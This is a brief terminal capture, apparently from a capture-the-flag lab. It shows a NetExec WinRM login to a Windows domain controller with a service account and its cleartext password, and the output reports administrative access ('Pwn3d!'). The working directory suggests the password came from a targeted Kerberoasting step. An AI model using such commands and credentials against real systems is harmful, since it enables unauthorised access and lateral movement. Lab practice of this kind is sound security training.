 (venv) gabrie0x6c@Sephius:~/ctf/hc/debugging/targetedKerberoast$
(venv) gabrie0x6c@Sephius:~/ctf/hc/debugging/targetedKerberoast$ nxc winrm $ip -u 'svc_debug' -p '!!!Saaliegah'
WINRM 172.16.6.8 5985 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:debugging.corp)
WINRM 172.16.6.8 5985 DC01 [+] debugging.corp\svc_debug:!!!Saaliegah (Pwn3d!)
(venv) gabrie0x6c@Sephius:~/ctf/hc/debugging/targetedKerberoast$
(venv) gabrie0x6c@Sephius:~/ctf/hc/debugging/targetedKerberoast$
(venv) gabrie0x6c@Sephius:~/ctf/hc/debugging/targetedKerberoast$